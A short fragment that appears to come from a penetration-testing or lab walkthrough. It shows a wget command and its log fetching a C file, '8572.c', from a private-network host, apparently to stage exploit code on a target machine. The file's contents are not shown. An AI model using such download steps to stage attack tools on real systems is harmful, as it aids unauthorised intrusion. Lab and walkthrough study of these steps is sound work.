 wget http://192.168.23.131/8572.c
--21:39:32--  http://192.168.23.131/8572.c
           => `8572.c'
Connecting to 192.168.23.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,757 (2.7K) [text/x-csrc]
    0K .. 100%  113.39 MB/s
21:39:32 (113.39 MB/s) - `8572.c' saved [2757/2757]